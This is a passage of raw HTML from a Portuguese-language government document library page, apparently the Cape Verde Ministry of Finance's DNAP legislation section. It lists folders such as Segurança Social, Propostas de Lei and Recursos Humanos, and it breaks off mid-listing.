class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="qwou"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 10 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769694583790"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1252437" data-title="Segurança Social" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1252437" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1252437?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Segurança Social" >
					Segurança Social
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1738911" data-title="Regularização de Precários" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1738911" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1738911?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Regularização de Precários" >
					Regularização de Precários
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1436520" data-title="Propostas de Lei" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1436520" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1436520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Propostas de Lei" >
					Propostas de Lei
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146550" data-title="Modernização Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146550" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Modernização Administrativa" >
					Modernização Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146367" data-title="Legislação Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146367" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Legislação Administrativa" >
					Legislação Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146573" data-title="Instrumento de Gestão" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146573" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Instrumento de Gestão" >
					Instrumento de Gestão
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146509" data-title="Recursos Humanos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146509" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Recursos Humanos" >
					Recursos Humanos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2154201" data-title="Diplomas Orgânicos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2154201" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
